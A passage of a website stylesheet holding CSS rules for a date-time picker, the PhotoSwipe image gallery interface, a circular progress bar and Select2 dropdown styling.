.stepper-arrow.down:before {
	content: '\e313';
}

.stepper.disabled .stepper-arrow {
	pointer-events: none;
	opacity: .5;
}

.dtp {
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background: rgba(0, 0, 0, 0.4);
	z-index: 2000;
}

.dtp > .dtp-content {
	background: #fff;
	max-width: 300px;
	box-shadow: 0 3px 11px 0 rgba(0, 0, 0, 0.15);
	position: relative;
	left: 50%;
	margin: 0 auto;
}

.mobille .dtp > .dtp-content {
	max-height: 500px;
	overflow-y: auto;
}

.dtp-header {
	background: #44bef1;
	color: #fff;
	text-align: center;
	padding: 0.3rem;
	position: relative;
}

.dtp-date, .dtp-time {
	background: #73cef5;
	text-align: center;
	color: #fff;
	padding: 10px;
}

.dtp-date > div {
	padding: 0;
	margin: 0;
}

.dtp-actual-month {
	font-size: 1.5em;
}

.dtp-actual-num, .dtp-actual-maxtime {
	font-size: 3em;
	line-height: 0.9;
}

.dtp-actual-year {
	font-size: 1.5em;
	color: #fff;
}

.dtp-picker {
	padding: 1rem;
	text-align: center;
}

.dtp-picker-month, .dtp-actual-time {
	font-weight: 500;
	text-align: center;
}

.dtp-close {
	position: absolute;
	top: 0;
	bottom: 0;
	right: 1rem;
}

.dtp-close > a {
	display: inline-block;
	vertical-align: middle;
	color: #fff;
}

.dtp table.dtp-picker-days {
	margin: 0;
	border: none;
}

.dtp table.dtp-picker-days tr {
	border: none;
}

.dtp table.dtp-picker-days tr > td {
	border: none;
	font-weight: 700;
	font-size: 14px;
	text-align: center;
	padding: 1rem 0.3rem;
}

.dtp table.dtp-picker-days tr > td > span.dtp-select-day {
	color: #BDBDBD !important;
}

.dtp table.dtp-picker-days tr > td > a {
	color: #000;
	width: 24px;
	height: 24px;
	display: inline-block;
	text-align: center;
	line-height: 24px;
	border-radius: 50%;
	transition: .3s all ease;
}

.dtp .dtp-picker-time > a {
	color: #000;
	padding: 0.4rem 0.5rem 0.5rem 0.6rem;
	border-radius: 50% !important;
}

.dtp table.dtp-picker-days tr > td > a.selected {
	background: #44bef1;
	color: #fff;
}

.dtp table.dtp-picker-days tr > th {
	color: #000;
	text-align: center;
	font-weight: 700;
	padding: 0.4rem 0.3rem;
	border-bottom: none;
}

.dtp .p10, .dtp .p20, .dtp .p60, .dtp .p80 {
	display: inline-block;
	vertical-align: middle;
}

.dtp .p10 {
	width: 10%;
}

.dtp .p10 > a {
	color: #ebebeb;
	transition: .3s all ease;
}

.dtp .p10 > a:hover {
	color: #fff;
}

.dtp .p20 {
	width: 20%;
}

.dtp .p60 {
	width: 60%;
}

.dtp .p80 {
	width: 80%;
}

.dtp-picker-month {
	display: none !important;
}

.dtp-meridien-am, .dtp-meridien-pm {
	position: relative;
	top: 10px;
	color: #000;
	font-weight: 500;
	padding: 0.7rem 0.5rem;
	border-radius: 50% !important;
	text-decoration: none;
	background: #eee;
	font-size: 1rem;
}

.dtp-actual-meridien a.selected {
	background: #44bef1;
	color: #fff;
}

.dtp-picker-time {
	position: absolute;
	width: 30px;
	height: 30px;
	font-size: 1em;
	border-radius: 50%;
	cursor: pointer;
	font-weight: 500;
	text-align: center !important;
}

.dtp-picker-time > a {
	display: block;
	line-height: 23px;
	padding: 0.3rem 0.3rem 0.3rem 0.3rem;
}

.dtp-picker-time > a.dtp-select-hour.selected {
	background: #44bef1;
	color: #fff;
}

.dtp-picker-time > a.dtp-select-hour.disabled {
	color: #474747;
}

.dtp-picker-time > a.dtp-select-minute.disabled {
	color: #474747;
}

.dtp-picker-time > a.dtp-select-minute.selected {
	background: #44bef1;
	color: #fff;
}

.dtp-picker-clock {
	margin: 1rem 2rem 0 2rem;
	padding: 1rem;
	border-radius: 50% !important;
	background: white;
}

.dtp-clock-center {
	width: 15px;
	height: 15px;
	background: #474747;
	border-radius: 50%;
	position: absolute;
	z-index: 50;
}

html[class*="ie"] .dtp-clock-center {
	display: none;
}

.dtp-hand, .dtp-hour-hand {
	position: absolute;
	width: 4px;
	margin-left: -2px;
	background: #474747;
	transform: rotate(0deg);
	transform-origin: bottom;
	z-index: 1;
}

html[class*="ie"] .dtp-hand, html[class*="ie"] .dtp-hour-hand {
	display: none;
}

.dtp-minute-hand {
	width: 2px;
	margin-left: -1px;
}

.dtp-hand.on {
	background: #44bef1;
}

.dtp-buttons {
	padding: 0 1rem 1rem 1rem;
	text-align: right;
}

.dtp .invisible {
	visibility: hidden;
}

.dtp .left {
	float: left;
}

.dtp .right {
	float: right;
}

.pswp {
	display: none;
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	overflow: hidden;
	-ms-touch-action: none;
	touch-action: none;
	z-index: 999999;
	-webkit-text-size-adjust: 100%;
	/* create separate layer, to avoid paint on window.onscroll in webkit/blink */
	-webkit-backface-visibility: hidden;
	outline: none;
}

.pswp * {
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

.pswp img {
	max-width: none;
}

/* style is added when JS option showHideOpacity is set to true */
.pswp--animate_opacity {
	/* 0.001, because opacity:0 doesn't trigger Paint action, which causes lag at start of transition */
	opacity: 0.001;
	will-change: opacity;
	/* for open/close transition */
	-webkit-transition: opacity 333ms cubic-bezier(0.4, 0, 0.22, 1);
	transition: opacity 333ms cubic-bezier(0.4, 0, 0.22, 1);
}

.pswp--open {
	display: block;
}

.pswp--zoom-allowed .pswp__img {
	/* autoprefixer: off */
	cursor: -webkit-zoom-in;
	cursor: -moz-zoom-in;
	cursor: zoom-in;
}

.pswp--zoomed-in .pswp__img {
	/* autoprefixer: off */
	cursor: -webkit-grab;
	cursor: -moz-grab;
	cursor: grab;
}

.pswp--dragging .pswp__img {
	/* autoprefixer: off */
	cursor: -webkit-grabbing;
	cursor: -moz-grabbing;
	cursor: grabbing;
}

/*
	Background is added as a separate element.
	As animating opacity is much faster than animating rgba() background-color.
*/
.pswp__bg {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background: #000;
	opacity: 0;
	-webkit-backface-visibility: hidden;
	will-change: opacity;
}

.pswp__scroll-wrap {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	overflow: hidden;
}

.pswp__container,
.pswp__zoom-wrap {
	-ms-touch-action: none;
	touch-action: none;
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
}

/* Prevent selection and tap highlights */
.pswp__container,
.pswp__img {
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-tap-highlight-color: transparent;
	-webkit-touch-callout: none;
}

.pswp__zoom-wrap {
	position: absolute;
	width: 100%;
	-webkit-transform-origin: left top;
	-ms-transform-origin: left top;
	transform-origin: left top;
	/* for open/close transition */
	-webkit-transition: -webkit-transform 333ms cubic-bezier(0.4, 0, 0.22, 1);
	transition: transform 333ms cubic-bezier(0.4, 0, 0.22, 1);
}

.pswp__bg {
	will-change: opacity;
	/* for open/close transition */
	-webkit-transition: opacity 333ms cubic-bezier(0.4, 0, 0.22, 1);
	transition: opacity 333ms cubic-bezier(0.4, 0, 0.22, 1);
}

.pswp--animated-in .pswp__bg,
.pswp--animated-in .pswp__zoom-wrap {
	-webkit-transition: none;
	transition: none;
}

.pswp__container,
.pswp__zoom-wrap {
	-webkit-backface-visibility: hidden;
}

.pswp__item {
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	overflow: hidden;
}

.pswp__item .video-warp,
.pswp__item .post-video-warp {
	position: absolute;
	top: 50%;
	width: 600px;
	max-width: 100%;
	left: 50%;
	transform: translate(-50%, -50%);
}

.pswp__img {
	position: absolute;
	width: auto;
	height: auto;
	top: 0;
	left: 0;
}

/*
	stretched thumbnail or div placeholder element (see below)
	style is added to avoid flickering in webkit/blink when layers overlap
*/
.pswp__img--placeholder {
	-webkit-backface-visibility: hidden;
}

/*
	div element that matches size of large image
	large image loads on top of it
*/
.pswp__img--placeholder--blank {
	background: #222;
}

.pswp--ie .pswp__img {
	width: 100% !important;
	height: auto !important;
	left: 0;
	top: 0;
}

/*
	Error message appears when image is not loaded
	(JS option errorMsg controls markup)
*/
.pswp__error-msg {
	position: absolute;
	left: 0;
	top: 50%;
	width: 100%;
	text-align: center;
	font-size: 14px;
	line-height: 16px;
	margin-top: -8px;
	color: #CCC;
}

.pswp__error-msg a {
	color: #CCC;
	text-decoration: underline;
}

[data-photo-swipe] [data-inner-html] iframe {
	pointer-events: none;
}

/*! PhotoSwipe Default UI CSS by Dmitry Semenov | photoswipe.com | MIT license */
/*

	Contents:

	1. Buttons
	2. Share modal and links
	3. Index indicator ("1 of X" counter)
	4. Caption
	5. Loading indicator
	6. Additional styles (root element, top bar, idle state, hidden state, etc.)

*/
/*

	1. Buttons

 */
/* <button> css reset */
.pswp__button {
	width: 44px;
	height: 44px;
	position: relative;
	background: none;
	cursor: pointer;
	overflow: visible;
	-webkit-appearance: none;
	display: block;
	border: 0;
	padding: 0;
	margin: 0;
	float: right;
	opacity: 0.75;
	-webkit-transition: opacity 0.2s;
	transition: opacity 0.2s;
	-webkit-box-shadow: none;
	box-shadow: none;
}

.pswp__button:focus,
.pswp__button:hover {
	opacity: 1;
}

.pswp__button:active {
	outline: none;
	opacity: 0.9;
}

.pswp__button::-moz-focus-inner {
	padding: 0;
	border: 0;
}

/* pswp__ui--over-close class it added when mouse is over element that should close gallery */
.pswp__ui--over-close .pswp__button--close {
	opacity: 1;
}

.pswp__button,
.pswp__button--arrow--left:before,
.pswp__button--arrow--right:before {
	background: url(../images/photoswipe-controls.png) 0 0 no-repeat;
	background-size: 264px 88px;
	width: 44px;
	height: 44px;
}

@media (-webkit-min-device-pixel-ratio: 1.1), (-webkit-min-device-pixel-ratio: 1.09375), (min-resolution: 105dpi), (min-resolution: 1.1dppx) {
	/* Serve SVG sprite if browser supports SVG and resolution is more than 105dpi */
	.pswp--svg .pswp__button,
	.pswp--svg .pswp__button--arrow--left:before,
	.pswp--svg .pswp__button--arrow--right:before {
		background-image: url(../images/photoswipe-controls.svg);
	}
	.pswp--svg .pswp__button--arrow--left,
	.pswp--svg .pswp__button--arrow--right {
		background: none;
	}
}

.pswp__button--close {
	background-position: 0 -44px;
}

.pswp__button--share {
	background-position: -44px -44px;
}

.pswp__button--fs {
	display: none;
}

.pswp--supports-fs .pswp__button--fs {
	display: block;
}

.pswp--fs .pswp__button--fs {
	background-position: -44px 0;
}

.pswp__button--zoom {
	display: none;
	background-position: -88px 0;
}

.pswp--zoom-allowed .pswp__button--zoom {
	display: block;
}

.pswp--zoomed-in .pswp__button--zoom {
	background-position: -132px 0;
}

/* no arrows on touch screens */
.pswp--touch .pswp__button--arrow--left,
.pswp--touch .pswp__button--arrow--right {
	visibility: hidden;
}

/*
	Arrow buttons hit area
	(icon is added to :before pseudo-element)
*/
.pswp__button--arrow--left,
.pswp__button--arrow--right {
	background: none;
	top: 50%;
	margin-top: -50px;
	width: 70px;
	height: 100px;
	position: absolute;
}

.pswp__button--arrow--left {
	left: 0;
}

.pswp__button--arrow--right {
	right: 0;
}

.pswp__button--arrow--left:before,
.pswp__button--arrow--right:before {
	content: '';
	top: 35px;
	background-color: rgba(0, 0, 0, 0.3);
	height: 30px;
	width: 32px;
	position: absolute;
}

.pswp__button--arrow--left:before {
	left: 6px;
	background-position: -138px -44px;
}

.pswp__button--arrow--right:before {
	right: 6px;
	background-position: -94px -44px;
}

/*

	2. Share modal/popup and links

 */
.pswp__counter,
.pswp__share-modal {
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}

.pswp__share-modal {
	display: block;
	background: rgba(0, 0, 0, 0.5);
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	padding: 10px;
	position: absolute;
	z-index: 1600;
	opacity: 0;
	-webkit-transition: opacity 0.25s ease-out;
	transition: opacity 0.25s ease-out;
	-webkit-backface-visibility: hidden;
	will-change: opacity;
}

.pswp__share-modal--hidden {
	display: none;
}

.pswp__share-tooltip {
	z-index: 1620;
	position: absolute;
	background: #FFF;
	top: 56px;
	border-radius: 2px;
	display: block;
	width: auto;
	right: 44px;
	-webkit-box-shadow: 0 2px 5px rgba(0, 0, 0, 0.25);
	box-shadow: 0 2px 5px rgba(0, 0, 0, 0.25);
	-webkit-transform: translateY(6px);
	-ms-transform: translateY(6px);
	transform: translateY(6px);
	-webkit-transition: -webkit-transform 0.25s;
	transition: transform 0.25s;
	-webkit-backface-visibility: hidden;
	will-change: transform;
}

.pswp__share-tooltip a {
	display: block;
	padding: 8px 12px;
	color: #000;
	text-decoration: none;
	font-size: 14px;
	line-height: 18px;
}

.pswp__share-tooltip a:hover {
	text-decoration: none;
	color: #000;
}

.pswp__share-tooltip a:first-child {
	/* round corners on the first/last list item */
	border-radius: 2px 2px 0 0;
}

.pswp__share-tooltip a:last-child {
	border-radius: 0 0 2px 2px;
	display: none;
	pointer-events: none;
}

.pswp__share-modal--fade-in {
	opacity: 1;
}

.pswp__share-modal--fade-in .pswp__share-tooltip {
	-webkit-transform: translateY(0);
	-ms-transform: translateY(0);
	transform: translateY(0);
}

/* increase size of share links on touch devices */
.pswp--touch .pswp__share-tooltip a {
	padding: 16px 12px;
}

a.pswp__share--facebook:before {
	content: '';
	display: block;
	width: 0;
	height: 0;
	position: absolute;
	top: -12px;
	right: 15px;
	border: 6px solid transparent;
	border-bottom-color: #FFF;
	-webkit-pointer-events: none;
	-moz-pointer-events: none;
	pointer-events: none;
}

a.pswp__share--facebook:hover {
	background: #3E5C9A;
	color: #FFF;
}

a.pswp__share--facebook:hover:before {
	border-bottom-color: #3E5C9A;
}

a.pswp__share--twitter:hover {
	background: #55ACEE;
	color: #FFF;
}

a.pswp__share--pinterest:hover {
	background: #CCC;
	color: #CE272D;
}

a.pswp__share--download:hover {
	background: #DDD;
}

/*

	3. Index indicator ("1 of X" counter)

 */
.pswp__counter {
	position: absolute;
	left: 0;
	top: 0;
	height: 44px;
	font-size: 13px;
	line-height: 44px;
	color: #FFF;
	opacity: 0.75;
	padding: 0 10px;
}

/*

	4. Caption

 */
.pswp__caption {
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
	min-height: 44px;
}

.pswp__caption small {
	font-size: 11px;
	color: #BBB;
}

.pswp__caption__center {
	text-align: left;
	max-width: 420px;
	margin: 0 auto;
	font-size: 13px;
	padding: 10px;
	line-height: 20px;
	color: #CCC;
}

.pswp__caption--empty {
	display: none;
}

/* Fake caption element, used to calculate height of next/prev image */
.pswp__caption--fake {
	visibility: hidden;
}

/*

	5. Loading indicator (preloader)

	You can play with it here - http://codepen.io/dimsemenov/pen/yyBWoR

 */
.pswp__preloader {
	width: 44px;
	height: 44px;
	position: absolute;
	top: 0;
	left: 50%;
	margin-left: -22px;
	opacity: 0;
	-webkit-transition: opacity 0.25s ease-out;
	transition: opacity 0.25s ease-out;
	will-change: opacity;
	direction: ltr;
}

.pswp__preloader__icn {
	width: 20px;
	height: 20px;
	margin: 12px;
}

.pswp__preloader--active {
	opacity: 1;
}

.pswp__preloader--active .pswp__preloader__icn {
	/* We use .gif in browsers that don't support CSS animation */
	background: url(../images/preloader.gif) 0 0 no-repeat;
}

.pswp--css_animation .pswp__preloader--active {
	opacity: 1;
}

.pswp--css_animation .pswp__preloader--active .pswp__preloader__icn {
	-webkit-animation: clockwise 500ms linear infinite;
	animation: clockwise 500ms linear infinite;
}

.pswp--css_animation .pswp__preloader--active .pswp__preloader__donut {
	-webkit-animation: donut-rotate 1000ms cubic-bezier(0.4, 0, 0.22, 1) infinite;
	animation: donut-rotate 1000ms cubic-bezier(0.4, 0, 0.22, 1) infinite;
}

.pswp--css_animation .pswp__preloader__icn {
	background: none;
	opacity: 0.75;
	width: 14px;
	height: 14px;
	position: absolute;
	left: 15px;
	top: 15px;
	margin: 0;
}

.pswp--css_animation .pswp__preloader__cut {
	/*
			The idea of animating inner circle is based on Polymer ("material") loading indicator
			 by Keanu Lee https://blog.keanulee.com/2014/10/20/the-tale-of-three-spinners.html
		*/
	position: relative;
	width: 7px;
	height: 14px;
	overflow: hidden;
}

.pswp--css_animation .pswp__preloader__donut {
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	width: 14px;
	height: 14px;
	border: 2px solid #FFF;
	border-radius: 50%;
	border-left-color: transparent;
	border-bottom-color: transparent;
	position: absolute;
	top: 0;
	left: 0;
	background: none;
	margin: 0;
}

@media screen and (max-width: 1024px) {
	.pswp__preloader {
		position: relative;
		left: auto;
		top: auto;
		margin: 0;
		float: right;
	}
}

@-webkit-keyframes clockwise {
	0% {
		-webkit-transform: rotate(0deg);
		transform: rotate(0deg);
	}
	100% {
		-webkit-transform: rotate(360deg);
		transform: rotate(360deg);
	}
}

@keyframes clockwise {
	0% {
		-webkit-transform: rotate(0deg);
		transform: rotate(0deg);
	}
	100% {
		-webkit-transform: rotate(360deg);
		transform: rotate(360deg);
	}
}

@-webkit-keyframes donut-rotate {
	0% {
		-webkit-transform: rotate(0);
		transform: rotate(0);
	}
	50% {
		-webkit-transform: rotate(-140deg);
		transform: rotate(-140deg);
	}
	100% {
		-webkit-transform: rotate(0);
		transform: rotate(0);
	}
}

@keyframes donut-rotate {
	0% {
		-webkit-transform: rotate(0);
		transform: rotate(0);
	}
	50% {
		-webkit-transform: rotate(-140deg);
		transform: rotate(-140deg);
	}
	100% {
		-webkit-transform: rotate(0);
		transform: rotate(0);
	}
}

/*

	6. Additional styles

 */
/* root element of UI */
.pswp__ui {
	-webkit-font-smoothing: auto;
	visibility: visible;
	opacity: 1;
	z-index: 1550;
}

/* top black bar with buttons and "1 of X" indicator */
.pswp__top-bar {
	position: absolute;
	left: 0;
	top: 0;
	height: 44px;
	width: 100%;
}

.pswp__caption,
.pswp__top-bar,
.pswp--has_mouse .pswp__button--arrow--left,
.pswp--has_mouse .pswp__button--arrow--right {
	-webkit-backface-visibility: hidden;
	will-change: opacity;
	-webkit-transition: opacity 333ms cubic-bezier(0.4, 0, 0.22, 1);
	transition: opacity 333ms cubic-bezier(0.4, 0, 0.22, 1);
}

/* pswp--has_mouse class is added only when two subsequent mousemove events occur */
.pswp--has_mouse .pswp__button--arrow--left,
.pswp--has_mouse .pswp__button--arrow--right {
	visibility: visible;
}

.pswp__top-bar,
.pswp__caption {
	background-color: rgba(0, 0, 0, 0.5);
}

/* pswp__ui--fit class is added when main image "fits" between top bar and bottom bar (caption) */
.pswp__ui--fit .pswp__top-bar,
.pswp__ui--fit .pswp__caption {
	background-color: rgba(0, 0, 0, 0.3);
}

/* pswp__ui--idle class is added when mouse isn't moving for several seconds (JS option timeToIdle) */
.pswp__ui--idle .pswp__top-bar {
	opacity: 0;
}

.pswp__ui--idle .pswp__button--arrow--left,
.pswp__ui--idle .pswp__button--arrow--right {
	opacity: 0;
}

/*
	pswp__ui--hidden class is added when controls are hidden
	e.g. when user taps to toggle visibility of controls
*/
.pswp__ui--hidden .pswp__top-bar,
.pswp__ui--hidden .pswp__caption,
.pswp__ui--hidden .pswp__button--arrow--left,
.pswp__ui--hidden .pswp__button--arrow--right {
	/* Force paint & create composition layer for controls. */
	opacity: 0.001;
}

/* pswp__ui--one-slide class is added when there is just one item in gallery */
.pswp__ui--one-slide .pswp__button--arrow--left,
.pswp__ui--one-slide .pswp__button--arrow--right,
.pswp__ui--one-slide .pswp__counter {
	display: none;
}

.pswp__element--disabled {
	display: none !important;
}

.pswp--minimal--dark .pswp__top-bar {
	background: none;
}

.progress-bar-circle {
	display: inline-block;
	position: relative;
	text-align: center;
	line-height: 1.2;
}

.progress-bar-circle:before {
	content: '';
	position: absolute;
	top: 50%;
	left: 50%;
	width: 74%;
	height: 74%;
	transform: translate(-50%, -50%);
	border-radius: 50%;
	border: 1px solid #999;
}

.progress-bar-circle canvas {
	vertical-align: middle;
}

.progress-bar-circle span {
	position: absolute;
	top: 48%;
	left: 50%;
	font-weight: 900;
	font-size: 38px;
	line-height: 38px;
	transform: translate(-50%, -50%);
}

.progress-bar-circle span:after {
	content: "%";
}

.select2 {
	width: 100% !important;
}

.select2-container {
	box-sizing: border-box;
	display: inline-block;
	margin: 0;
	position: relative;
	vertical-align: middle;
}

.select2-container .select2-selection--single {
	box-sizing: border-box;
	cursor: pointer;
	display: block;
	height: 50px;
	user-select: none;
	-webkit-user-select: none;
}

.select2-container .select2-selection--single .select2-selection__rendered {
	display: block;
	padding-left: 20px;
	padding-right: 20px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}

.select2-container .select2-selection--single .select2-selection__clear {
	position: relative;
}

.select2-container[dir="rtl"] .select2-selection--single .select2-selection__rendered {
	padding-left: 20px;
	padding-right: 20px;
}

.select2-container .select2-selection--multiple {
	box-sizing: border-box;
	cursor: pointer;
	display: block;
	min-height: 32px;
	user-select: none;
	-webkit-user-select: none;
}

.select2-container .select2-selection--multiple .select2-selection__rendered {
	display: inline-block;
	overflow: hidden;
	padding-left: 20px;
	text-overflow: ellipsis;
	white-space: nowrap;
}

.select2-container .select2-search--inline {
	float: left;
}

.select2-container .select2-search--inline .select2-search__field {
	box-sizing: border-box;
	border: none;
	margin-top: 5px;
	padding: 0;
}

.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button {
	-webkit-appearance: none;
}

.select2-dropdown {
	background-color: #fff;
	border: 1px solid #474747;
	border-radius: 4px;
	box-sizing: border-box;
	display: block;
	position: absolute;
	left: -100000px;
	width: 100%;
	z-index: 1051;
}

.select2-results {
	display: block;
}

.select2-results__options {
	list-style: none;
	margin: 0;
	padding: 0;
}

.select2-results__option {
	padding: 2px 10px;
	font-size: 14px;
	transition: .3s;
	user-select: none;
	-webkit-user-select: none;
}

.select2-results__option[aria-selected] {
	cursor: pointer;
}

.select2-container--open .select2-dropdown {
	left: 0;
}

.select2-container--open .select2-dropdown--above {
	border-bottom: none;
	border-bottom-left-radius: 0;
	border-bottom-right-radius: 0;
}

.select2-container--open .select2-dropdown--below {
	border-top: none;
	border-top-left-radius: 0;
	border-top-right-radius: 0;
}

.select2-search--dropdown {
	display: block;
	padding: 4px;
}

.select2-search--dropdown .select2-search__field {
	width: 100%;
	padding: 4px;
	box-sizing: border-box;
}

.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button {
	-webkit-appearance: none;
}

.select2-search--dropdown.select2-search--hide {
	display: none;
}

.select2-close-mask {
	border: 0;
	margin: 0;
	padding: 0;
	display: block;
	position: fixed;
	left: 0;
	top: 0;
	min-height: 100%;
	min-width: 100%;
	height: auto;
	width: auto;
	opacity: 0;
	z-index: 99;
	background-color: #fff;
	filter: alpha(opacity=0);
}

.select2-hidden-accessible {
	border: 0 !important;
	clip: rect(0 0 0 0) !important;
	height: 1px !important;
	margin: -1px !important;
	overflow: hidden !important;
	padding: 0 !important;
	position: absolute !important;
	width: 1px !important;
}

.select2-container--bootstrap {
	display: block;
}

.select2-container--bootstrap .select2-selection {
	background-color: #f4f7f9;
	border: 1px solid transparent;
	border-radius: 3px;
	color: #999;
	/* font-family: "Roboto", Helvetica, Arial, sans-serif; */
	/* font-family: "Acumin Pro"; */
	font-family: "Nunito", sans-serif;
	font-size: 14px;
	outline: 0;
}

.select2-container--bootstrap .select2-search--dropdown .select2-search__field {
	background-color: #f4f7f9;
	border: 1px solid transparent;
	border-radius: 3px;
	color: #999;
	/* font-family: "Roboto", Helvetica, Arial, sans-serif; */
	/* font-family: "Acumin Pro"; */
	font-family: "Nunito", sans-serif;
	font-size: 14px;
}

.select2-container--bootstrap .select2-search__field {
	outline: 0;
	font-size: 14px;
}

.select2-container--bootstrap .select2-search__field::-webkit-input-placeholder {
	color: #999;
}

.select2-container--bootstrap .select2-search__field:-moz-placeholder {
	color: #999;
}

.select2-container--bootstrap .select2-search__field::-moz-placeholder {
	color: #999;
	opacity: 1;
}

.select2-container--bootstrap .select2-search__field:-ms-input-placeholder {
	color: #999;
}

.select2-container--bootstrap .select2-results__option[role=group] {
	padding: 0;
}

.select2-container--bootstrap .select2-results__option[aria-disabled=true] {
	color: #999;
	cursor: not-allowed;
}

.select2-container--bootstrap .select2-results__option[aria-selected=true] {
	background-color: #f5f5f5;
	color: #3a3a3a;
}

.select2-container--bootstrap .select2-results__option--highlighted[aria-selected] {
	background-color: #44bef1;
	color: #474747;
}

.select2-container--bootstrap .select2-results__option .select2-results__option {
	padding: 10px 20px;
}

.select2-container--bootstrap .select2-results__option .select2-results__option .select2-results__group {
	padding-left: 0;
}

.select2-container--bootstrap .select2-results__option .select2-results__option .select2-results__option {
	margin-left: -30px;
	padding-left: 60px;
}

.select2-container--bootstrap .select2-results__option .select2-results__option .select2-results__option .select2-results__option {
	margin-left: -60px;
	padding-left: 90px;
}

.select2-container--bootstrap .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option {
	margin-left: -90px;
	padding-left: 120px;
}

.select2-container--bootstrap .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option {
	margin-left: -120px;
	padding-left: 150px;
}

.select2-container--bootstrap .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option {
	margin-left: -150px;
	padding-left: 180px;
}

.select2-container--bootstrap .select2-results__group {
	color: #999;
	display: block;
	padding: 11px 30px;
	font-weight: 700;
	font-size: 16px;
	line-height: 1.875;
	white-space: nowrap;
}

.select2-container--bootstrap.select2-container--focus .select2-selection, .select2-container--bootstrap.select2-container--open .select2-selection {
	transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
	border-color: transparent;
}

@media (prefers-reduced-motion: reduce) {
	.select2-container--bootstrap.select2-container--focus .select2-selection, .select2-container--bootstrap.select2-container--open .select2-selection {
		transition: none;
	}
}

.select2-container--bootstrap.select2-container--open .select2-selection .select2-selection__arrow b {
	border-color: transparent transparent #44bef1 transparent;
	border-width: 0 5px 5px 5px;
}

.select2-container--bootstrap.select2-container--open.select2-container--below .select2-selection {
	border-bottom-right-radius: 0;
	border-bottom-left-radius: 0;
}

.select2-container--bootstrap.select2-container--open.select2-container--above .select2-selection {
	border-top-left-radius: 0;
	border-top-right-radius: 0;
}

.select2-container--bootstrap .select2-selection__clear {
	color: #474747;
	cursor: pointer;
	float: right;
	font-weight: 400;
	margin-right: 10px;
}

.select2-container--bootstrap .select2-selection__clear:hover {
	color: #44bef1;
}

.select2-container--bootstrap.select2-container--disabled .select2-selection {
	border-color: transparent;
	box-shadow: none;
}

.select2-container--bootstrap.select2-container--disabled .select2-selection,
.select2-container--bootstrap.select2-container--disabled .select2-search__field {
	cursor: not-allowed;
}

.select2-container--bootstrap.select2-container--disabled .select2-selection,
.select2-container--bootstrap.select2-container--disabled .select2-selection--multiple .select2-selection__choice {
	background-color: #ebebeb;
}

.select2-container--bootstrap.select2-container--disabled .select2-selection__clear,
.select2-container--bootstrap.select2-container--disabled .select2-selection--multiple .select2-selection__choice__remove {
	display: none;
}

.select2-container--bootstrap .select2-dropdown {
	border-color: transparent;
	overflow-x: hidden;
}

.select2-container--bootstrap .select2-results > .select2-results__options {
	max-height: 200px;
	overflow-y: auto;
}

.select2-container--bootstrap .select2-selection--single {
	text-align: left;
	height: 50px;
	line-height: 50px;
	padding: 0 15px;
}

.select2-container--bootstrap .select2-selection--single .select2-selection__arrow {
	position: absolute;
	bottom: 0;
	right: 30px;
	top: 0;
}

.select2-container--bootstrap .select2-selection--single .select2-selection__arrow b:before {
	position: absolute;
	top: 50%;
	font-weight: 400;
	margin-top: -10px;
	right: 0;
	height: 20px;
	line-height: 20px;
	content: '\e313';
	font-family: 'Material Icons';
	font-size: 20px;
}

.select2-container--bootstrap .select2-selection--single .select2-selection__rendered {
	color: #999;
	padding: 0;
}

.select2-container--bootstrap .select2-selection--single .select2-selection__placeholder {
	color: #999;
}

.select2-container--bootstrap .select2-selection--multiple {
	min-height: 50px;
}

.select2-container--bootstrap .select2-selection--multiple .select2-selection__rendered {
	box-sizing: border-box;
	display: block;
	line-height: 24;
	list-style: none;
	margin: 0;
	overflow: hidden;
	padding: 0;
	width: 100%;
	text-overflow: ellipsis;
	white-space: nowrap;
}

.select2-container--bootstrap .select2-selection--multiple .select2-selection__placeholder {
	color: #999;
	float: left;
	margin-top: 5px;
}

.select2-container--bootstrap .select2-selection--multiple .select2-selection__choice {
	color: #999;
	background: #000;
	border: 1px solid #000;
	border-radius: 4px;
	cursor: default;
	float: left;
	margin: 0;
	padding: 0 11px;
}

.select2-container--bootstrap .select2-selection--multiple .select2-search--inline .select2-search__field {
	background: transparent;
	padding: 0 30px;
	height: 48px;
	line-height: 24;
	margin-top: 0;
	min-width: 5em;
}

.select2-container--bootstrap .select2-selection--multiple .select2-selection__choice__remove {
	color: #474747;
	cursor: pointer;
	display: inline-block;
	font-weight: bold;
	margin-right: 5.5px;
}

.select2-container--bootstrap .select2-selection--multiple .select2-selection__choice__remove:hover {
	color: #44bef1;
}

.select2-container--bootstrap .select2-selection--multiple .select2-selection__clear {
	margin-top: 11px;
}

.select2-container--bootstrap.input-sm, .select2-container--bootstrap.input-lg {
	border-radius: 0;
	font-size: 12px;
	height: auto;
	line-height: 1;
	padding: 0;
}

.select2-container--bootstrap.input-sm .select2-selection--single,
.input-group-sm .select2-container--bootstrap .select2-selection--single,
.form-wrap-sm .select2-container--bootstrap .select2-selection--single {
	border-radius: 4px;
	font-size: 14px;
	height: 40.6px;
	line-height: 1.5;
	padding: 8.8px 36px 8.8px 24px;
}

.select2-container--bootstrap.input-sm .select2-selection--single .select2-selection__arrow b,
.input-group-sm .select2-container--bootstrap .select2-selection--single .select2-selection__arrow b,
.form-wrap-sm .select2-container--bootstrap .select2-selection--single .select2-selection__arrow b {
	margin-left: -8.8px;
}

.select2-container--bootstrap.input-sm .select2-selection--multiple,
